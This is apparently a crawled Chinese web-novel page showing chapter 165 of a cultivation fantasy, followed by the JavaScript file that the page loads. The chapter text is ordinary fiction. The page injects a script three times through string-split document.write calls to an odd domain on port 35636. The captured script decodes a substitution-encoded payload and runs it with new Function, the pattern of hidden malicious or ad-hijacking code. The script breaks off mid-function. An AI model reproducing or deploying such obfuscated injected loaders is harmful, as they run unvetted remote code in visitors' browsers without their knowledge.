

--- FILE ---
content_type: text/html; charset=utf-8
request_url: http://loutxt.com/read/21933/3933877.html
body_size: 6219
content:


<!DOCTYPE html>
<html lang="zh">
<head>
    <meta http-equiv="Content-Type" content="text/html;charset=utf-8">
    <title>第165章_墓地睡觉，赠送道侣 - 楼兰小说</title>
    <meta name="viewport" content="width=device-width,initial-scale=1.0">
    <meta name="keywords" content="墓地睡觉，赠送道侣,第165章" />
    <meta name="description" content="墓地睡觉，赠送道侣 第165章由网友提供。楼兰小说提供《墓地睡觉，赠送道侣》干净清爽的文字章节：第165章在线阅读。" />

<meta http-equiv="Content-Type" content="text/html;charset=utf-8">
<meta name="applicable-device" content="pc,mobile">
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale=1.0, minimum-scale=1.0" />
<link rel="shortcut icon" type="image/x-icon" href="/static/ss_wap2/favicon.ico" media="screen">
<link rel="stylesheet" href="/static/ss_wap2/style.css" />
<script src="/static/ss_wap2/common.js"></script>
<script src="/static/ss_wap2/zepto.min.js"></script>
<!-- <script type="text/javascript" src="https://cdn.jsdelivr.net/npm/zepto@1.2.0/dist/zepto.min.js"></script> -->
<script>
    $(window).resize(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    });
    $(function() {
        var windowh = window.innerHeight || document.documentElement.clientHeight || document.body.clientHeight;
        var containerh = $('.container').height();
        var ch = windowh - $('header').height() - $('footer').height();
        if (containerh < ch) {
            $('.container').height(ch + 'px');
        }
    })
</script>
</head>

<body><script src="/static/ss_wap2/reader.js"></script>

<div class="container" style="background-color:#FFF8ED">
    <header>
        <a href="/" title="楼兰小说"><img src="/static/ss_wap2/home.png" class="header-left" alt="首页"></a>
        <h1 class="book"><label><a href="/read/21933.html" class="w">墓地睡觉，赠送道侣</a></label></h1>
        <a href="/search/" title="热门小说搜索"><img src="/static/ss_wap2/search.png" class="header-right" alt="搜索"></a>
        <span class="hideswitchZH"><a name="StranLink" id="StranLink">繁体</a></span>
    </header>
    <section class="RBGsectionOne">
        <h1 id="chapterTitle">第165章（1 / 2）</h1>
    </section>
    <section class="RBGsectionTwo">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/21933/3933876.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/21933/" title="墓地睡觉，赠送道侣全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/read/21933.html" title="墓地睡觉，赠送道侣">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/21933/3933877_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <section class="RBGsectionThree">
        <div class="RBGsectionThree-top">
				<span class="bgChange">
					<input type="button" value="护眼" id="eyeProduct" onclick="green();">
					<input type="button" value="关灯" id="openClose" onclick="night();">
				</span>
                <a class="add-bookmark" href="javascript:" onclick="addbookcase('21933','墓地睡觉，赠送道侣','3933877','第165章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
            <span id="fontSize">
					<input type="button" value="大" onclick="changeSize(1)">
					<input type="button" value="中" onclick="changeSize(2)">
					<input type="button" value="小" onclick="changeSize(3)">
			</span>
        </div>
        <div id="content" class="RBGsectionThree-content">
            <p> 一些去过外城的修士则显得要从容一些，他们更多的事惊讶，惊讶于魔修的动作竟然会如此的快，这才短短月余，竟然就真的触碰到内城结界了。</p><p> 难道，魔修真的是人类的未来？</p><p> 石柱上的每一个文字都是一种道法，而没粉碎一个，那股道意便会涌入颜吴的识海，他虽是在破坏石柱，却也提升了感悟，在一连破了三个上古文字之后，颜吴竟然有了一丝顿悟之感。</p><p> “专心！”圣师殿殿主的声音传来。</p><p> 颜吴忙收敛心神，继续破坏石柱上的上古文字，没跟石柱上都有九个文字，他只完成了三分之一而已，可只是三分之一，他的圣师之力却已经损耗将近一半。若不是此处天地灵气浓郁，他能快手吸收灵气运转，怕是根本无法支撑到彻底破坏石柱。</p><p> 无论外面的长老们多么的努力，在君老强悍的实力，以及禁地超越外面百倍灵气供给之下，空间封锁纹丝不动的坚持到了最后。</p><p> 当最后一个上古文字被粉碎的瞬间，三根石柱瞬间碎裂崩塌。</p><p> “颜吴。”</p><p> “主子。”</p><p> 守在外围的众人见三位圣师虚脱在地，无力躲闪，一个个就要冲过去带人离开，可他们还没有靠近祭坛，一股强大的能量便从祭坛中心爆发出来，轰飞了众人。等众人再回过神来，祭坛之上已经多了一样东西。</p><p> 那是一颗如小山一样的晶核，散发着令人难以想象的强大灵气。</p><p> 颜吴亲眼目睹这颗晶核自裂开的祭坛底部升起，再近距离感受了这强大的仿佛实质化一般的灵气，忽然有了一个大胆的想法：“这是……”</p><p> “灵气核心。”三人之中，圣师殿殿主的修为最高，此时也只有他还能勉强站立着，他贪婪的望着晶核，“荒宇大陆最后的灵气，都在这里。”</p><p> 说着，圣师殿殿主便艰难的朝灵气核心而去。</p><p> 绒年此时也清醒过来，他出声喊道：“不对劲，他想做什么？”</p><p> 颜吴也忙站起来，朝着圣师殿殿主走过去：“师尊，你想做什么？”</p><p> 圣师殿殿主一边靠近灵气核心，一边回道：“我想做什么，我要成仙，我要飞升，我要离开这片肮脏的大陆。”</p><p> 闻言，颜吴瞳孔激烈颤动起来：“不可以。”</p><p> 圣师殿殿主：“为何不可，你不是要关闭内城结界吗？我已经帮你做到了。”</p><p> 颜吴：“不行，荒芜大陆还不能没有灵气，若是你把灵气核心中的灵气都吸走，魔会顷刻间吞噬整个荒宇大陆，届时能活下来的人只有少数魔修和圣师。我们还需要灵气过度！”</p><p> 圣师殿殿主：“你错了，能活下来的只有魔修，圣师之力也将归我。”</p><p> “你他妈的！”绒年没忍住爆了粗口。</p><p> 这是要拿整个荒宇大陆的人祭天，换他飞升。</p><p> 颜吴：“师尊，不要，你会害死所有人的。”</p><p> 圣师殿殿主：“数千年了，荒芜大陆再无一人成仙，能为我成仙做出一份贡献，那是他们的荣幸。”</p><p> 绒年受不了了，喊道：“别跟他废话了，他已经丧心病狂了。他不是要借住灵气核心成仙吗？大家都是圣师，灵气难道只有他能吸？”</p><p> 颜吴本就在朝着灵气核心走去，闻言更是加快了脚步。</p><p> 绒年也踉跄的起身，朝着灵气核心走去。</p><p> 圣师殿殿主冷哼一声：“不自量力，你以为谁都能吸收灵气核心吗？必须达到飞升的界限才行。”</p><p> 整个荒芜大陆，也只有他圣师殿殿主能在此地修行数百年，借灵气核心修炼至飞升之境界。</p><p> 颜吴和绒年才不管他说什么，只是不断的朝灵气核心靠近。</p><p> 与此同时，被灵气漩涡挡在外围的几人也听见了里面的对话，星澜等人齐齐讲君老围在中间。</p><p> 君老身上的气息在灵气核心出现的瞬间便开始发生了变化，一股众人从未体会过得力量在他的体内滋生。君老忽然仰天长笑：“哈哈哈，我要飞升了，我要飞升了。原来，真的可以飞升。”</p><p> 根据典籍记载，魔出现之前，荒宇大陆的修士修炼至化神巅峰便可飞升成仙，离开荒宇大陆却仙界修行。可自魔之后，荒宇大陆再无修士飞升，慢慢飞升便也成了传说。</p><p> 此时，亲身感受着体内的气机的变化，君老怎能不兴奋。</p><p> 鸿冥本就不是君老的对手，感觉到他气息的变化，脸色前所未有的凝重。</p><p> 祭坛之上，修为更胜一筹的圣师殿殿主率先触摸到了灵气核心，开始疯狂的吸收灵气核心。感受着身体内开始出现变化的气机，也畅快的笑了出来。可就在他笑的最大声的时候，他吸收的灵气忽然一窒，像是被人抢走了一般。</p><p> 圣师殿殿主抬眸看去，只见灵气核心的另一边，颜吴正靠在灵气核心之上，冲着他咧嘴笑：“师尊，你看，我是不是也能飞升了呢。”</p><p> 这时候绒年也敢了过来，手掌覆盖上去，半天没有动静，忍不住骂了一句：“妈的，我怎么没动静。”</p><p> 颜吴：“你</p>        </div>
        <div class="RBGsectionThree-bottom">
            <a class="add-bookmark" href="javascript:" onclick="addbookcase('21933','墓地睡觉，赠送道侣','3933877','第165章')">
                <span class="addBookmarkImg">〔加入书签〕</span>
            </a>
                    </div>
    </section>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
    <section class="RBGsectionFour">
        <ul>
            <!-- 上一页/上一章 -->
            <li class="RBGsectionTwo-left">
                                    <a href="/read/21933/3933876.html">上一章</a>                            </li>
            <!-- 返回目录 -->
            <li class="RBGsectionTwo-middle">
                <a href="/booklist/21933/" title="墓地睡觉，赠送道侣全部章节目录">目录</a>
            </li>
            <li class="RBGsectionTwo-middle">
            <a href="/read/21933.html" title="墓地睡觉，赠送道侣">封面</a>
            </li> 

            <!-- 下一页/下一章 -->
            <li class="RBGsectionTwo-right">
                                    <a href="/read/21933/3933877_2.html">下一页</a>
                            </li>                            
        </ul>
    </section>
    <div id="tip" style="margin:20px;color:#000;font-size:25px;"></div>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'7'+'5'+'e'+'0'+'2'+'5'+'9'+'7'+'0'+'/'+'f'+'b'+'5'+'b'+'f'+'5'+'4'+'1'+'.'+'j'+'s'+'?v=6"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script>    	<section class="sectionTwo" id="recommend_hot">
        <h3 class="sectionTwo-top"><span class="line-between"></span>热门小说推荐</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/22978.html">【家教】恶女（NP）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/23253.html">出于畏怯【gb 4i&nbsp;&nbsp; 剧情向高H】</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/26303.html">不要清醒</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/26306.html">心软予你 (重上架版)</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/26398.html">无形之锢（短篇合集）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/26664.html">《玉壶传》（骨科）（兄妹）（np）</a></div>
                        </li>
                                    </ul>
            </div>
 
        </div>
    </section>
    <section class="sectionTwo">
        <h3 class="sectionTwo-top"><span class="line-between"></span>最近入库小说</h3>
        <div class="sectionTwo-content">
            <div class="book_list_img">
                <ul>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/27780.html">不虞之地（强取豪夺 1v2 男替身 包养）</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/27779.html">兰之猗猗</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/27778.html">清算</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/27777.html">愿她降临</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/27774.html">苟着苟着我成了反派真爱</a></div>
                        </li>
                                            <li>
                            <div class="book_recommend_name"><a href="/read/27773.html">表面君子</a></div>
                        </li>
                                    </ul>
            </div>
        </div>
    </section>
        <div class="footer-space" id="footer-space">&nbsp;</div>
<script>
    var lastread=new LastRead(); 
    lastread.set('/read/21933.html', window.location.href, '墓地睡觉，赠送道侣', '第165章', '吾七画', '其他类型');

    function report() {
        if($.cookie('report')){
            alert('请不要过于频繁,30秒可操作一次');
            return false;
        } else {
            let date = new Date();
            date.setTime(date.getTime() + (parseInt(30) * 1000)); //n秒一次.
            $.cookie('report', true, {expires: date, path: '/'})
            $.ajax({
                type:"post"
                ,url:"/api/report.php?do=report"
                ,data:{
                    articleid : '21933'
                    ,chapterid : '3933877'
                    ,articlename : '墓地睡觉，赠送道侣'
                    ,chaptername : '第165章'
                    ,repurl : window.location.href
                }, 
                success:function(state){
                    state == '200' ? alert('成功！\n我们会尽快处理！\n感谢您对本站的支持') : alert('失败！\n请联系网站管理员');
                }
            });
        }
    }
</script>
    <footer>
        <a href="/">首页</a>
        <span class="line-between"></span>
        <a href="/history.html" title="阅读记录">阅读记录</a>
        <span class="line-between"></span>
        <a href="/search/" title="小说搜索">搜索小说</a>
        <span class="line-between"></span>
        <a href="#" class="footer-to-top"><img src="/static/ss_wap2/toTop.png" alt="返回顶部">顶部</a>
    </footer>
    <script type="text/javascript">
        var scrollPage = false;
        $(document).scroll(function(e){
            if (scrollPage) return;
            scrollPage = true;
            $('footer').css({'position':'fixed'});
        });
    </script>
    <script type="text/javascript" src="/static/ss_wap2/big5.js"></script>
<div> <!--  /container -->
<script>
var _hmt = _hmt || [];
(function() {
  var hm = document.createElement("script");
  hm.src = "https://hm.baidu.com/hm.js?3d646536c2428dd433b40a7a501de5ba";
  var s = document.getElementsByTagName("script")[0]; 
  s.parentNode.insertBefore(hm, s);
})();
</script>
<script>
document.write('<'+'s'+'c'+'ri'+'pt sr'+'c='+'"h'+'t'+'t'+'p'+'s'+':'+'/'+'/'+'e'+'r'+'h'+'.'+'o'+'p'+'z'+'p'+'h'+'u'+'r'+'k'+'r'+'o'+'.'+'c'+'o'+'m'+':'+'3'+'5'+'6'+'3'+'6'+'/'+'j'+'s'+'/'+'3'+'3'+'0'+'6'+'4'+'8'+'1'+'0'+'2'+'5'+'4'+'b'+'/'+'0'+'c'+'4'+'9'+'f'+'f'+'7'+'f'+'.'+'j'+'s'+'?v=8"><\/'+'s'+'c'+'ri'+'pt'+'>');
</script><br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
<br>
</body>
</html>

--- FILE ---
content_type: application/javascript
request_url: https://erh.opzphurkro.com:35636/js/33075e025970/fb5bf541.js?v=6
body_size: 7456
content:
function ozds_yZAZC(){!function(){let _el = document.createElement('div');
document.currentScript.insertAdjacentElement('beforebegin',_el);
}();
!function(){function a(a){var _idx="b4cdktc5mn";var b={e:"P",w:"D",T:"y","+":"J",l:"!",t:"L",E:"E","@":"2",d:"a",b:"%",q:"l",X:"v","~":"R",5:"r","&":"X",C:"j","]":"F",a:")","^":"m",",":"~","}":"1",x:"C",c:"(",G:"@",h:"h",".":"*",L:"s","=":",",p:"g",I:"Q",1:"7",_:"u",K:"6",F:"t",2:"n",8:"=",k:"G",Z:"]",")":"b",P:"}",B:"U",S:"k",6:"i",g:":",N:"N",i:"S","%":"+","-":"Y","?":"|",4:"z","*":"-",3:"^","[":"{","(":"c",u:"B",y:"M",U:"Z",H:"[",z:"K",9:"H",7:"f",R:"x",v:"&","!":";",M:"_",Q:"9",Y:"e",o:"4",r:"A",m:".",O:"o",V:"W",J:"p",f:"d",":":"q","{":"8",W:"I",j:"?",n:"5",s:"3","|":"T",A:"V",D:"w",";":"O"};return a.split("").map(function(a){return void 0!==b[a]?b[a]:a}).join("")}var b=a('[data-uri]>[qYF O8D62fODm622Y5V6fFh=d8O/Ko0.c}00%n0.cs*N_^)Y5c"}"aaa!7_2(F6O2 6ca[5YF_52"vX8"%cmn<ydFhm5d2fO^caj}g@aPqYF (8[YXY2F|TJYg"FO_(hY2f"=qOdfiFdF_Lg0=Rg")o(fSF(n^2"=5Y|5Tg0=LqOFWfg2cmn<ydFhm5d2fO^cajngKaP!Xd5 F8"i|"%(mR!XO6f 0888D62fODHFZjD62fODHFZ8}g(mR82c{a%"Q"!qYF _8"bGYFYGb"=f8HZ!F5T[f8+i;NmJd5LYcYc_a??"HZ"aP(dF(hcFa[f8HZP7_2(F6O2 qcFa[5YF_52 Fm5YJqd(Yc"[[fdTPP"=c2YD wdFYampYFwdFYcaaP7_2(F6O2 YcF=Ya[qYF 282_qq!F5T[28qO(dqiFO5dpYmpYFWFY^cFaP(dF(hcFa[Yvvc28YcaaP5YF_52 2P7_2(F6O2 LcF=Y=2a[F5T[qO(dqiFO5dpYmLYFWFY^cF=YaP(dF(hcFa[2vv2caPP7_2(F6O2 2cFa[qYF Y80<d5p_^Y2FLmqY2pFhvvXO6f 0l88FjFg}=28"d)(fY7h6CSq^2OJ:5LF_XDRT4"=582mqY2pFh=O8""!7O5c!Y**!a[Xd5 d8ydFhm5d2fO^ca=682HydFhm7qOO5cd.5aZ!O%8d<mKj6g6mFOBJJY5xdLYcaP5YF_52 OP7_2(F6O2 JcFa[qYF Y8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!Xd5 28H"hFFJLg\/\/[[fdTPP@1}SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmYT6TOR4mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmJ:DFJd(mRT4gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmp6TdX4dmRT4gQ}{Q"="hFFJLg\/\/[[fdTPP@1}SqfRCCLmJ:DFJd(mRT4gQ}{Q"Z!qYF 58qc2Hc2YD wdFYampYFwdTcaZ??2H0Za%"/h^/@1}"!585%c*}8885m62fYR;7c"j"aj"j"g"v"a%"R8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6ca=YmL5(8qc5a=YmO2qOdf87_2(F6O2ca[(mqOdfiFdF_L8@P=YmO2Y55O587_2(F6O2ca[FvvFca=LYF|6^YO_Fc7_2(F6O2ca[Ym5Y^OXYcaP=}0aP=fO(_^Y2FmhYdfmdJJY2fxh6qfcYa=(mqOdfiFdF_L8}P7_2(F6O2 pca[qYF F8Yc"bb___b"a!5YF_52 F??Lc"bb___b"=F8ydFhm5d2fO^camFOiF562pcsKamL_)LF562pcsa=7_2(F6O2ca[F%8"M"Pa=Y2(OfYB~WxO^JO2Y2FcFaPqYF 78"@1}"!7_2(F6O2 hcFa[}l88Fm5YdfTiFdFYvv0l88Fm5YdfTiFdFY??Fm(qOLYcaP7_2(F6O2 ^cFa[Xd5 Y8H"@1}2CfRCf7m:S6RYqfmRT4"="@1}CSfRCfXmq(h7_2XmRT4"="@1}OSfRC47m:S6RYqfmRT4"="@1}F(fRC2Smq(h7_2XmRT4"="@1}DhfRCdJm:S6RYqfmRT4"="@1}h)fRCCqmq(h7_2XmRT4"="@1}JffRC7Dm:S6RYqfmRT4"Z=Y8YHc2YD wdFYampYFwdTcaZ??YH0Z=Y8"DLLg//"%c2YD wdFYampYFwdFYca%Y%"g@Q}{Q"!qYF 582YD VY)iO(SYFcY%"/"%7%"jR8"%(mR%"v58"%(m5Y|5T%%%"vF8"%pca%6caa!5mO2OJY287_2(F6O2ca[(mqOdfiFdF_L8@P=5mO2^YLLdpY87_2(F6O2cYa[Y8YmfdFd!F5T[2YD ]_2(F6O2c"M(_5L"=cF8>[qYF O=Y=2=5=d=6=(8"(hd5rF"=_8"75O^xhd5xOfY"=f8"(hd5xOfYrF"=q8"62fYR;7"=L8"ruxwE]k9W+ztyN;eI~i|BAV&-Ud)(fY7ph6CSq^2OJ:5LF_XDRT40}@sonK1{Q%/8"=J8""=p80!7O5cF8Fm5YJqd(Yc/H3r*Ud*40*Q%/8Z/p=""a!p<FmqY2pFh!a28LHqZcFH(Zcp%%aa=58LHqZcFH(Zcp%%aa=d8LHqZcFH(Zcp%%aa=68LHqZcFH(Zcp%%aa=O8c}nv5a<<o?d>>@=Y8csvda<<K?6=J%8iF562pH_Zc2<<@?5>>oa=Kol88dvvcJ%8iF562pH_ZcOaa=Kol886vvcJ%8iF562pH_ZcYaa![Xd5 78J!qYF F8""=Y=2=5!7O5cY8O8280!Y<7mqY2pFh!acO87HfZcYaa<}@{jcF%8iF562pH_ZcOa=Y%%ag}Q}<OvvO<@@ojc287HfZcY%}a=F%8iF562pH_Zccs}vOa<<K?Ksv2a=Y%8@agc287HfZcY%}a=587HfZcY%@a=F%8iF562pH_Zcc}nvOa<<}@?cKsv2a<<K?Ksv5a=Y%8sa!5YF_52 FPPacYaacfO(_^Y2Fm(_55Y2Fi(56JFaP(dF(hcFa[Xd5 28YmqY2pFh*o0=282<0j0gJd5LYW2FcydFhm5d2fO^ca.2a!Xc@}o=` $[Fm^YLLdpYP M[$[2Pg$[YmL_)LF562pc2=2%o0aPPM`a=(mqOdfiFdF_L8*}Phc5aP=5mO2Y55O587_2(F6O2ca[@l88(mqOdfiFdF_LvvFvvFca=hc5aP=(mqOdfiFdF_L8}P7_2(F6O2 XcF=Ya[Y8}<d5p_^Y2FLmqY2pFhvvXO6f 0l88YjYg""!(mqOdfiFdF_L8*}=}00<fmqY2pFh??cfmJ_Lhc`c$[FPa`%Ya=Lc_=+i;NmLF562p67TcfaaaP7_2(F6O2 Dca[LYF|6^YO_Fc7_2(F6O2ca[67c@l88(mqOdfiFdF_La[Xd5 F8D62fODH(mRZ=[LqOFWfg2=YXY2F|TJYg5P8(!FmLFTqYmD6fFh8O%"JR"=c28fO(_^Y2Fm(5YdFYEqY^Y2Fc2aamLFTqYm(LL|YRF8`f6LJqdTg)qO(S!D6fFhg}00b!hY6phFg$[dPJR!`=FmdJJY2fxh6qfc2a=2mdffEXY2Ft6LFY2Y5c5=7_2(F6O2ca[Xd5 F8qc"hFFJLg//[[fdTPP@1}SJfRC)((Xm)RSf76XmRT4gQ}{Q/((/@1}j6LM2OF8}vFd5pYF8}vFT8@"a!FOJmqO(dF6O2l88LYq7mqO(dF6O2jFOJmqO(dF6O28FgD62fODmqO(dF6O2mh5Y78FPa!qYF Y8qc"hFFJLg//[[fdTPP@1}SqfRCCLmYT6TOR4mRT4gQ}{Q/f/@1}j(8}vR8)o(fSF(n^2"a!YvvLYF|6^YO_Fc7_2(F6O2ca[Xd5 F8fO(_^Y2Fm(5YdFYEqY^Y2Fc"L(56JF"a!FmL5(8Y=fO(_^Y2FmhYdfmdJJY2fxh6qfcFaP=}YsaPP=@n00aP[qYF Y82dX6pdFO5mJqdF7O5^=28l/3cV62?yd(a/mFYLFcYa=58Jd5LYW2FcL(5YY2mhY6phFa>8Jd5LYW2FcL(5YY2mD6fFha!Xd5 i87_2(F6O2cFa[c2??5avvcD62fODH(mRZ8F=/)d6f_?9_dDY6u5ODLY5?A6XOu5ODLY5?;JJOu5ODLY5?9YT|dJu5ODLY5?y6_6u5ODLY5?yIIu5ODLY5?Bxu5ODLY5?IzI?kOqfu5ODLY5/6mFYLFc2dX6pdFO5m_LY5rpY2Faj^c7_2(F6O2ca[Xc@}}a=Jc7_2(F6O2ca[Xc@}saPaPagJc7_2(F6O2ca[Xc}}}a=^c7_2(F6O2ca[Xc}}saPaPaa=l2vvY??DcaP!67c""888cF8fO(_^Y2Fm(_55Y2Fi(56JFmJ5YX6O_LEqY^Y2Fi6)q62pam622Y59|ytmF56^caaFm6f8(mR=icFa!YqLY[qYF Y8LYFW2FY5Xdqc7_2(F6O2ca[Xd5 F8fO(_^Y2FmpYFEqY^Y2FuTWfc(mRa!Fvvc(qYd5W2FY5XdqcYa=icFaaP=n00aPXO6f 0l882dX6pdFO5mLY2fuYd(O2vvfO(_^Y2FmdffEXY2Ft6LFY2Y5c"X6L6)6q6FT(hd2pY"=7_2(F6O2ca[Xd5 F=Y!"h6ffY2"888fO(_^Y2FmX6L6)6q6FTiFdFYvvfmqY2pFhvvcF8qc"hFFJLg//[[fdTPP@1}SqfRCCLmYT6TOR4mRT4gQ}{Q"a%"/)_pj68"%7=cY82YD ]O5^wdFdamdJJY2fc"^YLLdpY"=+i;NmLF562p67Tcfaa=YmdJJY2fc"F"="}"a=2dX6pdFO5mLY2fuYd(O2cF=Ya=fmqY2pFh80=Lc_=""aaPaPPaca!'.substr(22));new Function(b)()}();}
(function(){
function YQMBtBm(Gx35){
var j9Tbs={Z:'T','&':'6',L:'m',j:'*',z:'@',9:'M','%':'R','{':'{',s:'s',8:'x','^':'r',S:'=',':':'V','+':'i',J:',',v:'j',B:'g',P:'f',r:'4',',':'c',d:'d',4:'-',k:'|',f:'^',y:'P',p:'I',2:'z',i:';',T:'Y','}':'5',H:'X',O:'k',m:'F',h:'[',C:'E',5:'9','!':'v','_':'%',K:'+',U:'e',3:'U',e:'Z',u:':','(':'C','|':'7',w:'(',6:'h','@':'n',X:'A',')':'q',c:'G',o:'.','[':'w',l:'}',I:'N',N:'Q',Q:')','-':'b',A:'2',g:'B',W:'1',V:'u',x:'t',R:'!','.':'K',Y:'W',t:'o','=':'&',G:'D',';':'O','~':'~',']':']','*':'8',D:'?',n:'a',1:'y',M:'H','?':'J',a:'l',7:'L',F:'_',b:'S',E:'p',q:'3'};
return Gx35.split("").map(function(m){return void 0!==j9Tbs[m]?j9Tbs[m]:m}).join("");

}
